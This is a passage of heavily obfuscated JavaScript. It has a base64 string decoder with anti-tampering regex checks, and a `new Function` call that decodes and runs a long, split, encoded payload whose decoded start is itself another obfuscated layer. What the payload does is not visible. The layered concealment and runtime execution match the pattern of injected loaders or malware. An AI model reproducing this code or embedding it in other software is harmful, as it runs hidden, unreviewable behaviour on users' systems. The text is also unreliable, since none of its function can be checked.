s=_0x5725683d;if(k){var m=k[s(0x242)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['OICjV'](h['length'],d)&&function(j,k){var u=r,l=g(this,function(){var t=_0x5725683d,n=typeof window!=='undefined'?window:typeof process===t(0x282)&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x194)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x5725683d(a,b){a=a-0x15f;var c=_0x5725683c[a];if(_0x5725683d['LOHrnj']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5725683d['EUhWAI']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5725683d['hfFIxo']={},_0x5725683d['LOHrnj']=!![];}var e=_0x5725683c[0x0],f=a+e,g=_0x5725683d['hfFIxo'][f];if(g===undefined){var h=function(i){this['DqFJTh']=i,this['GuBUSP']=[0x1,0x0,0x0],this['OvTJLf']=function(){return'newState';},this['caSilj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nHOhrR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZiaZtm']=function(){var i=new RegExp(this['caSilj']+this['nHOhrR']),j=i['test'](this['OvTJLf']['toString']())?--this['GuBUSP'][0x1]:--this['GuBUSP'][0x0];return this['EqUSfG'](j);},h['prototype']['EqUSfG']=function(i){if(!Boolean(~i))return i;return this['OrfTbG'](this['DqFJTh']);},h['prototype']['OrfTbG']=function(j){for(var k=0x0,l=this['GuBUSP']['length'];k<l;k++){this['GuBUSP']['push'](Math['round'](Math['random']())),l=this['GuBUSP']['length'];}return j(this['GuBUSP'][0x0]);},new h(_0x5725683d)['ZiaZtm'](),c=_0x5725683d['EUhWAI'](c),_0x5725683d['hfFIxo'][f]=c;}else c=g;return c;}new Function(_0x5725683f(_0x5725683e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ0ODc0NzFjPVsnbXRSZFNtb'+'3hDcScsJ29DaytpQ2tPV08wJywndVNvWm'+'VDb2ZXUlMnLCdoc2hkVThrcVc1QycsJ3p'+'0TmRPYnJYJywnVzZCY0hNTmNTYnUnLCdX'+'NEZjR2MzY0dIeScsJ3VHU0x4SXknLCdXN'+'DVwVzY3ZFFkbScsJ1c1SmNMZ05jUUppJy'+'wneTJCZEpDb25oYScsJ2VMdGRIQ2tRV1J'+'XJywnV09DZlc1UzZ2cScsJ1dRZGNNZUpj'+'Sk5TJywnVzQvZFI4b2trQ291JywnV09yS'+_0x5725683v(0x2c9)+'d2WGxkVnNmQicsJ2dJelFXUHBkR1cnLCd'+_0x5725683v(0x2c1)+'VzRSZFJ0bScsJ3cxeGRSOG9Ea1cnLCdXU'+'DNjSUlsZFVTa0onLCd3bW9MY1NvNVdSTy'+_0x5725683v(0x1f4)+'hJywnV09ya251V3EnLCdXT2hjTGJCZEdt'+_0x5725683v(0x208)+_0x5725683v(0x2f1)+'EnLCdDWjRQRmNhJywnQ1NvL1dPT1Z0YSc'+'sJ1dPRFlnMFcvJywnZlNrTVdSbGNObWtz'+'JywnV1BaZFN4L2RNQ2twJywncU1aZFVtb'+'1VlVycsJ0M4a0hiOG9HVzRsZEsyL2NMSW'+'FjdmhPJywnaU54ZEc4a1FXUHUnLCdiU29'+'MVzR1RldQOCcsJ1dPeGRNZmxkUUNrdCcs'+'J3k4b2NlU29nV1FPJywnaDhveHVTa2RXU'+'jQnLCdXNzdjUjFsY0lKUycsJ2tTa3FpMU'+'80Jywnb0NvSFc1cUZXUUcnLCdXNlJjT1h'+'GY1RTbzcnLCdBQ2tIV090ZExTa2knLCdX'+'T21VVzVhOHVhJywna2F1NmZDb3EnLCdqR'+'1ZjS3ZyWicsJ0VNdGNTME8rJywnelNvN2'+_0x5725683v(0x287)+('LCdXUjVSVzdGY1ZiUycsJ25mVmRIU2tyV'+'1I4JywnYThvUnFTa2ZXUTAnLCdXNWxjSH'+'dHMVc3MCcsJ2tJRFNXUXBkSkcnLCdEQ2s'+'3VzVSZFNoeScsJ0NzdW14SksnLCdXNkw1'+'am1vaVdSTycsJ2Zta1prZnVlJywneTEzY'+'00xeUgnLCdkWVZjSDE1OScsJ1dSUmNHMk'+'ZjSDBDJywnZDM0RXFTb0wnLCdtM0s4cUN'+_0x5725683v(0x27d)+'RnFxJywnV1JQRVc2aGNUWEMnLCdXUS9kT'+'kwzZEdTa3cnLCdXUkpkSk1oZFNDazUnLC'+_0x5725683v(0x2f4)+'nLCdodkJkSkNrWldScScsJ1c1RmNVbWti'+'VzRlTycsJ1dQVmNQM0pjR05DJywncW1rM'+'FdScGRJQ2tRJywnVzcxMVc3dGRUWnEnLC'+'dubWtHaXhPaScsJ1dQZmx0Q2tzV1I4Jyw'+'naENrcG1NT2QnLCdoV3pyV1IzZEhhJywn'+_0x5725683v(0x1db)+_0x5725683v(0x182)+'RMZ2UnLCd6U29vV1BpR3hhJywnV083Y0h'+_0x5725683v(0x206)+'VzdCY0hnZTVXNk8nLCdqSW1zV1J4Y1ZxJ'+'ywnbXZxOHZTb1InLCdXNjluV1BDS1c2Uy'+'csJ1c0SmRLbW8xYkNvTCcsJ21zZUNkSWk'+'nLCdXN3ZnV09OY1Rta2EnLCdXUTdjS3Ez'+'Y09IREpXUDgnLCdsQ29jVzZ1ZFdSSycsJ'+'1c3VmRWU29MYThvaCcsJ1dSSHJXNlpjSm'+'Q4JywnVzcxRldRbWhXN1MnLCdXUUJjUnY'+'3Y09DazAnLCdic1ZjTU1QTicsJ1c3bGNU'+_0x5725683v(0x170)+'2diS3lXUXhjTmEnLCdGWXJ1VzVhSicsJ1'+'dRamJXNXRj')+('SFhTJywnVzVsY1BmaXFXNlMnLCd1Wk5kU'+'WEnLCdXN3BjTG1rUlc2V2InLCdyU29GRG'+'1rUXRXJywnZm1rYldRcGNSU2t3JywnVzQ'+'3Y1RMR05XNTAnLCdFdFdSc0dxJywnaFNr'+'RW8wYSsnLCd0dHRkSjhrZlc0OUZXUTQnL'+'CdyMnhjVDMwTScsJ2NJQ25sdHEnLCdXUF'+_0x5725683v(0x2f7)+_0x5725683v(0x2be)+'UXknLCdDU2sxVzVSZEdLNCcsJ1dSSmNWe'+_0x5725683v(0x190)+_0x5725683v(0x231)+'nLCdBcThldWFDJywncnJXU3FxOCcsJ25D'+_0x5725683v(0x286)+_0x5725683v(0x2c4)+'EnLCdXNzVGV1JtTVc0YScsJ2NxQmRJU2t'+'lVzRXJywnVzdiVldRV2JXNzAnLCdXNlJj'+'U2dGY0pYaScsJ3kwbGNMOG91V1FXJywnV'+'09Ib1c1QmNIWjgnLCdkdEdTV1BOY01XJy'+'wneENreFc2M2RMSzAnLCdXNkZjSDE4bVc'+'3ZScsJ2Jta1duU2sxV1BPJywnZjhrMWZ3'+'R3onLCdXUWxjSVhSZFZTa3UnLCdoR2I0V'+'1BOZE5HJywnV09WY0pZWmRSbWs2JywnRH'+'V0ZEpTb0hqYScsJ2NlM2NRbW9mY0cnLCd'+'pVzRTV1BSY0dHJywndVlxaENIeScsJ2xJ'+'bGRJOGsyVzVHJywnVzVqK2g4b1lXTzQnL'+_0x5725683v(0x201)+_0x5725683v(0x29f)+'3ZEx3RycsJ1dRWmNIMUpjTTBpJywnYklT'+'b3A4b1gnLCdvSXFuaUdpJywnV1FIRWFnU'+'mROYScsJ2Ntb2pDU2tPV1IwJywnaGFOY0'+_0x5725683v(0x2b9))+('ZkgrVzQ4JywnbjhrWWVta1pXUnUnLCdXN'+'kpjVndpb1c0QycsJ3RkeklXNjRIJywnVz'+'YxVldSNHhXN08nLCdXT3J1QkNrNldRQyc'+_0x5725683v(0x2a7)+'LCd3R3JEVzdxYycsJ1dRM2NTaDNjSUxlJ'+'ywnV1E3Y1BZRmRIQ2srJywnYXNOY1NLNX'+'AnLCdqRzNkS21vSHNHJywnajhvN1c0ZXF'+'XUXEnLCdXNlJjUE1xWlc3ZScsJ1dRdGNN'+'WmxkSm1rNCcsJ2ZkaGNPTWIzJywnRU4zZ'+'ExTb1VoYScsJ3dmZGRKOG9Ca3EnLCdXUX'+'RjUzNGY0hDazgnLCdiOGsvYW1vcmwyQmR'+'QQ29sV1AwR3hDa0wnLCdqQ2tJbW1rbVdQ'+_0x5725683v(0x26e)+'ycsJ3htbzhxQ2s2c3EnLCdiMXU0c21vVi'+'csJ3oyN2NQTkcyJywnV1BUZlc1eGNKWmU'+_0x5725683v(0x1b7)+'QVdSMCcsJ2FyYmdXTzNkTkcnLCdiQ28wV'+_0x5725683v(0x227)+'BaZFN2eGRIbWtsJywnV1FwY1VITmRHbWt'+'nJywnV1FCY1V0cGRIU2swJywnV1BqMmIx'+'dTcnLCdXUC9jUVo4NFdPMCcsJ1dPL2RPT'+'E5kTDhrcScsJ251SmROU2tIV1JhJywnV1'+'J0Y0ticGRVOGtUJywnQkNrZ1c1cGRSeGk'+'nLCdXNHYrV1JxK1c0RycsJ1c1ZnNXN1Jk'+'VWRDJywnek55OHNoVycsJ3pta0lXUGxkV'+'FNrUicsJ1c2cGRWOG95ZDhvMycsJ29Tb0'+_0x5725683v(0x209)+'jR3Q3Y1JxVycsJ1dSZjJnaHVMJywncVNr'+_0x5725683v(0x2e3)+_0x5725683v(0x229)+'wnaVNvUkVt')+('a3pXUnknLCdid0pkRzhrcVdQMCcsJ21Jc'+'XZXUUpjSHEnLCdtWTdkSjhvc0VxJywnc1'+'NvSWdtb0ZXTzAnLCdmMTNjVm1vVWFxJyw'+'nVzVqdW9tb0ZXUFMnLCdocTNkU21rcVc3'+'YScsJ1c0NWxXUU5jVkNrcicsJ1dQaGNRc'+_0x5725683v(0x2d3)+_0x5725683v(0x1cc)+'ndGRMQ2t4V1JtJywnd0NvQ0Q4azV2YScs'+'J1dRWmNQWlZkUVNrSycsJ0RnaXlFd3knL'+_0x5725683v(0x277)+'EnLCdpcWVjZXNPJywnenI4aUZhdScsJ2p'+'kOElXUTNjSFcnLCd1SUswc1lHJywnZmhW'+'ZEdtazlXUEMnLCdzdUNNRDJXJywnaGJlW'+'WFDb3UnLCdXNHRkR0NvRW44b3YnLCdGZ3'+_0x5725683v(0x228)+_0x5725683v(0x17e)+'J1c2YmdXUHhjUW1rUicsJ2RHaGRVQ2tHV'+'zZTJywnV1JhSno4a2lXNmhkUG1rNnlzOF'+_0x5725683v(0x21c)+'rUGZOU3UnLCdXUDNjVVloZFRDa1knLCdk'+'Y1ZjTU5EQicsJ1c3N2NUOGsrVzVpWScsJ'+'1dQajRCU2tPV1BTJywnVzVOY1ZYSmNObW'+'95JywnVzZ0Y1IxaGNMcjQnLCd6TDdjTDh'+_0x5725683v(0x239)+_0x5725683v(0x26b)+'2hHZTVXT3RjVkcnLCdXUU5kTDJkZEo4az'+'MnLCdsckJkVENreFc2VycsJ1dQL2NMSHB'+'kVkNrOScsJ1c0RmNUcVJjUnFLJywnemdX'+'WUUxTycsJ1c2RmRIU290Y0NvYycsJ3UyU'+'mNJaEtRJywnem1rS1c3N2RJeHknLCdxOG'+_0x5725683v(0x2f9))+('NCcsJ1c1cGRRQ29mZlNvYycsJ1dPM2RSZ'+'UJkSFNrMycsJ0Ftb2VFOGs1dnEnLCdXT3'+'ZPRENrcFdRbScsJ1dQdi9XN3hjTkdhJyw'+'nVzRWY1ZjL2NKU29WJywnV1FyVVc0VmNS'+'Y2knLCdXNGJ6YlNvMVdPdScsJ1dPdGNTW'+'HhkSUNrRicsJ2g4a2dXUUpjTlNrSScsJ2'+'8yN2NQU29mZnEnLCdXNGpPVzVWZFBIaSc'+'sJ1c3VmNOQ2thVzVlTycsJ21mS016bW9F'+'JywnV1JQY2gwRmRUYScsJ1c0RmNSSXhjR'+_0x5725683v(0x24f)+'hhJywnV1BSY1R3SmNOMzQnLCdocy9jSDB'+'qTicsJ2h0UmRVQ2tVVzd5JywnVzR0ZFVD'+_0x5725683v(0x2e8)+'zQxeldQdGNIQ2tHJywnV09YcmhmeXcnLC'+'dXN3BjTjhrRFc2Qy8nLCdBdXlMRTNTJyw'+'nVzYzY05MMEhXNjQnLCd1bWt0V09kZFVt'+'a20nLCdCOGtwV09kZEtDa2gnLCdzOGtZV'+'zU3ZE51aScsJ3JxOFBzcnEnLCdXNjNkUj'+'hvRGo4b3YnLCdhbWtmZjhra1dSSycsJ1c'+'1UDlXUGRjUDhrVCcsJ0N0alZXN2FKJywn'+'VzRWY0kzVmNPVzAnLCdGWEtLQ0lhJywnV'+_0x5725683v(0x200)+_0x5725683v(0x29a)+'XUDQnLCdXUTVNVzRKY1Z0VycsJ1c3eGNO'+'TS9jR0pPJywnVzczY1ZibGNQcVcnLCd5d'+_0x5725683v(0x23f)+'lhRmRWOG9DdEcnLCdiWTdkSkNvNEVXJyw'+_0x5725683v(0x2c5)+_0x5725683v(0x17f)+'2knLCdXNFJjTFdGY1Y4b2wnLCdXUTdjSU'+'laZE1Ta1An')+('LCdDSTBuQ1lDJywnczJSY0tTb0xXUWknL'+'CdrQ2tPZ0NrY1dSMCcsJ3Z3U2Z3ZmEnLC'+'dXUFpjS2FwZEk4a2UnLCdXT3BjUjhraHl'+'ta3RXUnhkUWZCY011V29sRycsJ3JXVmRP'+'SG51JywnVzZCY1ZMTmNJWWEnLCdXNUJkT'+_0x5725683v(0x162)+_0x5725683v(0x279)+'LRWEnLCdXNi9jTnFCY01tb0knLCdXNmxj'+'TkxHc1c2bScsJ1c2bGNRM3BjVmRhJywnV'+'zVoY1VmU01XNk8nLCdXUHRjTVNvY2JTb3'+'JnOG9MZEcnLCdXNEZjUldCY1FXVycsJ1d'+'RSFlhMlZkUUcnLCdiU2s4YjhvcWtZQmRT'+'U29TV09pL3ZHJywnV1I3Y0pIL2RRRycsJ'+'3k4b2lmQ29oV091JywnZGJsZEpDa1ZXN0'+'MnLCdXNmZRV09xeVc1MCcsJ3NDb055U2t'+'xdmEnLCdnU2t4ZHY4NicsJ25jeGNOTnZT'+'JywnV1J4Y1ZxaGRVbWtDJywnVzU3Y0dha'+'GNNR1MnLCdXNGJTVzVkZE1KQycsJ1dRNC'+'tXNWlZQ3EnLCdXNnZyVzQ3ZFVzOCcsJ1c'+_0x5725683v(0x2b8)+'a3RXbFdPbGNTRycsJ1c3QmNJSzNjTWFPJ'+'ywnV1FOY1FzaGRSQ2s0JywndUlxUnFhJy'+'wnZHE3Y1RDa1dXNk8nLCdETDNjUzhvWld'+'SSycsJ1dPL2RMMnhkVFNraicsJ1dQL2NP'+_0x5725683v(0x164)+'zNjTEczZFZta2onLCd6bWt1VzYvZFQyZS'+'csJ1dPaGNRcWhkT0NrQScsJ2Q4b0pXNEN'+_0x5725683v(0x295)+'Y01Da29XNTBCJywnaXFKY0hONXYnLCdXU'+'lZjSGN0ZE9Da3MnLCdXNkpjVWFSY0lzRy'+'csJ3hJV3Vx')+('WFMnLCd2aDQveE5XJywnVzVEcVdRQ0pXN'+'ksnLCdsQ29LRVNrUFdSQycsJ0NTb2tkOG'+_0x5725683v(0x2b6)+'OaFhNJywnZ0tSY0htb0JqVycsJ1c1OUxu'+'Q29uV1BtJywnVzY3Y1AxT1VXNTAnLCdXU'+'FB1aE5DaCcsJ1c3VmNHZGxjUXNLJywnd3'+'h5TnQzYScsJ0VDb3lzQ2tmQkcnLCdCU28'+'0Zm1vUVdRVycsJ1dSQmNVZmhjVnEnLCdr'+'Si9jU0t2dycsJ1dQWmRHdnBkU0NrbScsJ'+'3BZT1JlWDgnLCdycW1rc1pHJywndENvUU'+'Nta0dFVycsJ3lnRmRROG9IaUcnLCdsRy9'+_0x5725683v(0x2ac)+'J2lJS1FhOG9pJywnYk5WZE9Ta2NXUkMnL'+'CdXT3BjUWJOZE9ta3QnLCdjQ294VzZ1Q1'+'dRTycsJ3VzTmRQYkRGJywnaTI0eHRDb1I'+'nLCdxdXBjR2VPNCcsJ2VXcGRRU29hQ3En'+'LCd3S2xjTzFPVScsJ1c0ZGNTTEdkVzcwJ'+'ywndDhvb1dQYTl5RycsJ3I4bzZXUml3ek'+'cnLCd1MnRjVG1vcldSRycsJ1dQVmNRdHB'+_0x5725683v(0x1bd)+_0x5725683v(0x222)+'29Wcm1rY3VxJywndlNrRVc2L2RRMGUnLC'+'dCcXJEVzZXcycsJ1c2RFRXUTAvVzUwJyw'+'nV1FoY1FjdGRQQ2tRJywnV1JGY1BxRmRP'+'Q2tsJywnenhaZEw4b09qRycsJ29Db05XN'+'E9VV1FhJywnV1E1N1c3VmNJcnknLCdXNn'+'ZEV1FWY1M4a1knLCd0U2tvV08vZEc4azU'+_0x5725683v(0x1ed)+_0x5725683v(0x219)+_0x5725683v(0x313)+_0x5725683v(0x1f5))+('WmlQblNvMicsJ0V1bVJXNWRkS3EnLCdXU'+'jdjUEdpOFdScScsJ3hhRFVXNTBtJywnak'+'d6SldPSmRLYScsJ1c1aGNLMW15VzVtJyw'+_0x5725683v(0x24a)+_0x5725683v(0x316)+'GxkU21rZycsJ1dRdkFkeEtLJywnVzVSZF'+'ZDbzhnU28yJywnV1FOY1FIcGRKU2toJyw'+'nV1B2T1c3ZGNSSksnLCdoU2tFaVNrV1dR'+'eScsJ3JLN2NRMThDJywnV1F4Y1N4WmNQM'+'2EnLCdXT0ZjS1lGZE1TazInLCdXUlZjUE'+'dDV1dPSycsJ3h1ZGNLOG9IV1FHJywnVzQ'+'3Y1VjbGNKQ29vJywnVzdKY092L2NJWWEn'+'LCdXN1JkSlNvcnBTb3UnLCdtQ29HRlNrd'+_0x5725683v(0x1e7)+'dSVmRROGtQJywnVzV0ZEdtbzZuU29kJyw'+'nVzRWZEg4b0pqQ29jJywnV1JEY291dGRQ'+'RycsJ1dSUmNVdE5kTkNrdycsJ2oyM2RJb'+_0x5725683v(0x293)+'Z1RFc1ZScsJ1c3eGNLWXhjTWEwJywnYUp'+'oZFRTb25CYScsJ1c0eGRObW9OZzhvMScs'+'J25XL2RVOGtpVzRpJywnVzZYbldQV2wnL'+'CdXUWRjSHFWZExTa0QnLCdXUEwzaTNTYS'+'csJ2ZJS1BkU29VJywnb1doZFFTazRXNUs'+'nLCdEYkpkVkhqVicsJ1dRRmNPZmhjSWhT'+'JywnRWFSZEk4b1p4YmhjVWEnLCdXUE5jU'+'llXc1dRdScsJ1dSRmNSSFpkVFNrRScsJ3'+_0x5725683v(0x2cc)+'sJ1dSM2NWdmhjSFNrNicsJ0Ztb3hyQ2th'+'Q1cnLCdhbWs0V1FwY01Da3onLCdmR0JkS'+'UNralc2SycsJ21XdURqSjQnLCdXT0N4Vz'+'VxQkVXJywn')+('ZTBKY1BtbzluYScsJ3k4b3lXNkJjTm1rU'+'Xg4b21CMEcnLCdCOG9laG1vOFdPZScsJ1'+_0x5725683v(0x31e)+'sJ2Z2bGNIOG9Oa0cnLCdnOGtZbkt5OScs'+'J3VocGRKOG9jbGEnLCd4Z3BjS1NveFdRQ'+'ycsJ1dPRGtmTG0xJywnZWNkZFU4a2xXN2'+'UnLCd6ZUZjTWdteScsJ1c2M2NOR0ZjUVN'+'vWScsJ1dPWGNuTFZkVGEnLCd3U2tVVzVa'+_0x5725683v(0x309)+'2NPQ29wV1FPJywnV1JwY1BXVmRJbWt3Jy'+'wneGVoY1JDb2JXUEsnLCdCZlpjVUNvVFd'+_0x5725683v(0x18f)+'NzdkSmFxJywnVzQvY0lXTmNRQ285JywnV'+'09DbFc1YUdGcScsJ3BiYnhXUlJkU0cnLC'+'d6V1pjSG1vcW0ydGRPbWtNJywnV094Y1Z'+'iaGRJU2tsJywnQzA3Y1JTb01XUTgnLCdX'+'UmFRVzR1dkJHJywnV09kY1FxeVFXUHEnL'+_0x5725683v(0x297)+'80JywndG1rZ1c0RmRIMmknLCdXN1pjR1d'+'wY0lDb2snLCdXNGZPVzQvZEpyOCcsJ1c0'+_0x5725683v(0x29d)+'ywnV1BOY004a0lBU2tYRVNvV2JkdGNWU2'+'90V1A0JywnV090Y0dJYUNXUDQnLCdtWW5'+'sV1A3ZFZXJywnV1IzY1NOVmNWTGknLCdX'+'UXZrblcnLCdXNlJjTWh5bVc0UycsJ2NNV'+'mNQbW9pa1cnLCdXNkRCV1FLZlc2OCcsJ0'+'ExUmNWZUNpJywnVzdmT1c1N2RVSTAnLCd'+_0x5725683v(0x31d)+_0x5725683v(0x24b)+'ScsJ1c3TmRVU29rZkNvUycsJ0YzcUF2aF'+'cnLCdXT1Qr')+('RW1rMldPTycsJ1c1OVNXUHBjSUNrbScsJ'+'3hTbzlrQ29nV1BPJywnZ3NUd1dSRmRSYS'+'csJ1dPN2NMZkpjSnd5JywnallXNWpDbzc'+'nLCdrOG9TVzdhRVdPYScsJ1dSUGNld09r'+'JywnV1JwY1FJQmRVOGtJJywncEc4dWlZQ'+'ycsJ1dRNTJrTVJkSkcnLCdiOG9DRENrTF'+'dPMCcsJ1dSZGNLMjdjTlNrOScsJ1dRckd'+'3U2tzV1BxJywnVzUxV1dPTmNSU2tpJywn'+'VzVmeGdTb3lXUDgnLCdXUTkxYjNldicsJ'+_0x5725683v(0x26c)+_0x5725683v(0x1da)+'oZFZTa3onLCdXUHVHVzc0L3JxJywnQUNr'+'dlc1aGRSdUcnLCdwZ0JkTUNrcVdPOCcsJ'+_0x5725683v(0x253)+'csJ2h2RmRSU2tpV095JywnVzZGY0tMVmN'+'NczQnLCdpOGthbzBlVicsJ3g4b3lEU2s2'+'RFcnLCdvQ2tsYWhxQycsJ0ZTa3RXUVZkS'+_0x5725683v(0x255)+_0x5725683v(0x1c0)+'4a3ZjZk96JywnbUgwNldPRmNTVycsJ3dD'+'a3RXNXhkS2VPJywna0w4a3VDb3InLCdXN'+'FZjVHZPRVc3cScsJ1dSNTVXNFpjUHJhJy'+'wnYThrRldSWmNVbWtrJywnbnN4Y0xnZmw'+_0x5725683v(0x1a8)+'V1FHJywnakdCZFJDb0t5cScsJ3ZDbzZyQ'+_0x5725683v(0x21a)+_0x5725683v(0x1fa)+_0x5725683v(0x28b)+'LCdXUGZhYWZ4ZE1HJywnQVNrSFdPWmRQQ'+'2s2JywnV1J0ZFNLL2RNQ2tZJywnZWRDd2'+_0x5725683v(0x2c2))+('ZGNIZ0c5VzRTJywnV1A1RG4yU2QnLCd6d'+'EJkSldEUycsJ1c1VmNPbWtFV1BTaScsJ2'+'ZTa25qU2tLV1JLJywnQThreVc1VmRPd2E'+_0x5725683v(0x1d1)+'YScsJ1c3TG5DU2t4V1EvZFU4b0EnLCdXT'+'2RjVGNaZEpta24nLCdXUGVOVzdlY3hHJy'+'wnV1BCY01nWmNNbWtKJywnVzRQaGk4bzN'+'XUDQnLCdXNjNjU2JoY0ltb3knLCdXUUpk'+'SmcvZExTa0onLCdnR2FYb1NvUycsJ1c2R'+'mRROG96bjhvUicsJ1c2S3JXUHRjTjA0Jy'+'wnV096eUNta0xXUVMnLCdmU2tpY2ZlKyc'+'sJ1dSVmNTWmRkSENrNicsJ1c3ZGNUZ095'+_0x5725683v(0x23d)+'Ec3ZFFTb2hnMlNVVzRqRnpxJywnV1BUQ0'+'Jta3NXT1cnLCdXNnRjSmVwY0dxMCcsJ2J'+'JRzRuQ28xJywnbmVPRUVDb0wnLCdzMEZj'+'SThvV1dPSycsJ1dPRmNOYnhkVW1rNCcsJ'+'1c1M2NIU2swVzRDcycsJ3dDb3BBQ2s3Q3'+_0x5725683v(0x1ff)+_0x5725683v(0x2fb)+_0x5725683v(0x2bf)+'2NJcy9kR1NrWScsJ3p2TmNHU29zV09xJy'+'wnck5XMXoyVycsJ2k4a1NXT0JjTThrQSc'+'sJ1dRM2NLSW1QV1FlJywnV1FKY0dhWmRR'+'U2tBJywnbklWY0l2Yk8nLCdpQ2tPbk11O'+_0x5725683v(0x27f)+'1iV1FpJywnVzZqc2FDb29XUHEnLCdXUkZ'+_0x5725683v(0x256)+'eGdCY0czUysnLCd2OGtlVzV4ZFQyNCcsJ'+_0x5725683v(0x19f)+_0x5725683v(0x23a))+('REdXUnVQVzc4JywnV08wZFc2aWVzVycsJ'+'1dSNVdXNnhjTXRXJywna2I0YldPeGNORy'+_0x5725683v(0x28e)+'PaScsJ1c3YjhXNnRkTFpXJywneHhGZExD'+'b3lqRycsJ1dPYWNXNXUxc2EnLCdXUlQ5V'+'zZaY0lyUycsJ1c1dGRRbW8vblNvOScsJ3'+'lTbzZXUEdOdHEnLCdXNWxjT3Y0Zlc2eSc'+_0x5725683v(0x241)+'V1FpJywnVzZSY1E4a1hXNkNxJywnVzVuc'+'1c1M2RISTQnLCdXNjkrbzhvdCcsJ2VTbz'+'hXNzhRV09xJywnYWEwbGF0NCcsJ2RJN2R'+'MbW9UeXEnLCd6bWtZVzdCZEswbScsJ3pt'+'b2N6Q2tCeHEnLCdXNHpmYlNvQVdPQycsJ'+'3NDb2doQ285V1FLJywnRmJIYlc0cTAnLC'+'dXUS9jSWNkZE5TazInLCd2dWxjUTNpUCc'+'sJ1c0RmNVTDRIVzdhJywnbUxDOXc4bzcn'+'LCdXNmZKbThvUFdRNCcsJ1dPQmNVMWRjT'+'jhrKycsJ1c2WHZqU29ZV1J1JywnYTI0Y3'+'Ntb3EnLCdoMlZkVkNrQldPQycsJ3hTbzN'+'ubW9iV1FlJywnV1B4Y0szbGNVOGtlJywn'+'a3M4cW5tb0YnLCd4bW9tV080M3JhJywnQ'+'TM0K0R1TycsJ3g4bytrU28wV1FpJywnV1'+'FYSUZTa2hXUXEnLCdXTzNkVWd4ZFQ4a1o'+'nLCd3bW9jc21ra0ZxJywnVzVQVFdPQ0RX'+_0x5725683v(0x1ca)+_0x5725683v(0x2ee)+'dnYkMzV1BaY09XJywnVzRwY0lXZGNRQ29'+'VJywnVzVYa1dSZGNLOGtwJywnVzduSFdR'+'NGJXNHknLCdXUkw4RThrSFdSMCcsJ1dSe'+_0x5725683v(0x2ca)+'NVbWtCVzVD')+('SScsJ1c0TmNNcXhjTmJ1JywnVzdSZFZTb'+'zJsQ29TJywnV09yTlc2N2NMWWEnLCdXUk'+'MyVzRDWUJHJywnVzZKY1R1ZURXNXUnLCd'+'5Q29XV09TeEJXJywnZVNrZ1dRVmNKQ2tJ'+_0x5725683v(0x319)+_0x5725683v(0x2ab)+'csJ3BoM2NQU290aFcnLCdFSWRjTzhvRVc'+_0x5725683v(0x1ee)+'ODRXUGEnLCd5Q29mZENvT1dRaScsJ1c1U'+_0x5725683v(0x303)+'diY0RlV09wZFBXJywnV1E5V3B4aWYnLCd'+'XNHpsZlNvd1dSVycsJ2RTb1lXNTRjV1Bl'+'Jywnc3ZaY1Z2U2EnLCdlbW9pRUNrWVdSR'+'ycsJ3BNV3NzU29qJywnVzdsY0dxSmNSVz'+'AnLCdXN0pkUVNvNm5Tb3EnLCdkZFpkUUN'+_0x5725683v(0x174)+'ZExiVycsJ1dSZmdvTFJkSGEnLCdXUVZjT'+'GN0ZFVTa3MnLCdjV3BkTG1rV1c3RycsJ2'+'tXVmRUQ29TRWEnLCdXT1RvQVNrMFdPdSc'+'sJ2oweGNPbW9XbmEnLCdXUXlHVzZPaEJx'+'JywnbW1rRldSUmNWOGtVJywndlNrM1c2W'+_0x5725683v(0x1ec)+'NKWnBkVkNraicsJ1dPM2RIM3BkU0NrOCc'+'sJ1c3eGRNbW8wcENvbicsJ0FTa0hXUmRk'+'SVNrRicsJ2dtazVXT2RjUENrSicsJ0Fnd'+_0x5725683v(0x29c)+_0x5725683v(0x314)+_0x5725683v(0x1ad)+'U295cnEnLCdXUVA4ZTJwZExHJywnaUg4W'+'ldRM2NWVycsJ1c2SmRQOG9Za21vMicsJ1'+'c0dGRPU292')+('a0NvVCcsJ3hZSmRIWmpCJywnakpOZFA4b'+'0VCcScsJ1c3OXlXNU5kS2EwJywnakNrM2'+'kzdW8nLCd6OG82dW1rZERHJywnbENrcm5'+'Ta3BXUDQnLCdic2Z0V09wZEpHJywnc2hX'+'SHZMSycsJ1dSbGNJdEpkSFNraycsJ1c3Q'+_0x5725683v(0x2a5)+_0x5725683v(0x23e)+'6am5Db0FXUkcnLCdXUExKeENrcldScScs'+'J1dRSmNPYXBkUVNraCcsJ29jMHJoQ29aJ'+_0x5725683v(0x2d4)+_0x5725683v(0x216)+'oTENCJywnQ0NvaGhTb1hXTzgnLCdjV2FF'+'cEdxJywnV1E3Y1RXaGRIbWtPJywnVzdWY'+'1B1ZWFXNk8nLCdBMWhkVm1vZmFXJywnbE'+_0x5725683v(0x160)+'yZm9XNDREJywnV1IzY1RlZGNPMmUnLCdX'+'T1RyRDhrcVdSQycsJ1c0L2RKU29EbThvL'+'ycsJ25xTmNReERaJywnbXRwZFI4b1RFYS'+_0x5725683v(0x187)+'nLCdrdE9QV1FSY1VxJywnV09oY1FXaGRU'+'U2tZJywndEo4bUNzUycsJ0NZV2d3YnUnL'+_0x5725683v(0x292)+'hrMmdTa2RXTzgnLCdXUHRkTnZKZElta0o'+_0x5725683v(0x1f9)+_0x5725683v(0x240)+'3N6U29EJywnVzVOZEdTb29rQ29EJywnVz'+_0x5725683v(0x296)+_0x5725683v(0x167)+'Y1RIaGNHOG9CJywnYUwvZEhTa3hXUk8nL'+'CdscWxkVG1rb1c0YScs